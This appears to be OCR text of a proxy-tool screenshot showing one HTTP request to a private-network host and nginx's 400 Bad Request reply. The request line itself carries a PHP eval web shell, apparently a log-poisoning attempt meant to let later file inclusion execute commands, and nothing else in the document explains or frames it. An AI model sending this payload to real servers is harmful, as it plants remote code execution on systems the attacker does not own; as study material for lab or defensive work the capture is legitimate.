 Request
Pretty Raw Hex \n
1 GET <?php @eval($_REQUEST['log']); ?> HTTP/1.1
2 Host: 192.168.123.137
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Mon, 04 Apr 2022 23:22:26 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15